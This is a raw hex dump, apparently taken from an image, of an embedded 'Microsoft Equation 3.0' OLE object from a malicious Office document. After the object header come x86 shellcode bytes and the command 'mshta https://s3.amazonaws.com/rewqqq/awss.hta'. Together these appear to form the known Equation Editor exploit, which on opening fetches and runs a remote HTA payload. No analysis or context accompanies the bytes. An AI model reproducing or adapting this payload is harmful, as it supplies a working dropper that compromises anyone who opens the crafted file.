 4D 69 63 72 6F 73 6F 66 74 20 45 71 75 61 74 69 Microsoft Equati
6F 6E 20 33 2E 30 00 0C 00 00 00 44 53 20 45 71 on 3.0 DS Eq
75 61 74 69 6F 6E 00 0B 00 00 00 45 71 75 61 74 uation Equat
69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 00 00 00 ion.3 ô9²q
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 03 00 04 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 žÄ©
C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\ Äî[
0A 0A 01 08 5A 5A B8 44 EB 71 12 BA 78 56 34 12 ZZ¸Dëq ºxV4
31 D0 8B 08 8B 09 8B 09 66 83 C1 3C 31 DB 53 51 1Ð‹ ‹ ‹ fƒÁ<1ÛSQ
BE 64 3E 72 12 31 D6 FF 16 53 66 83 EE 4C FF 10 ¾d>r 1Öÿ SfƒîLÿ
90 90 14 21 40 00 00 00 6D 73 68 74 61 20 68 74 !@ mshta ht
74 70 73 3A 2F 2F 73 33 2E 61 6D 61 7A 6F 6E 61 tps://s3.amazona
77 73 2E 63 6F 6D 2F 72 65 77 71 71 71 2F 61 77 ws.com/rewqqq/aw
73 73 2E 68 74 61 00 00 00 00 00 00 00 00 00 00 ss.hta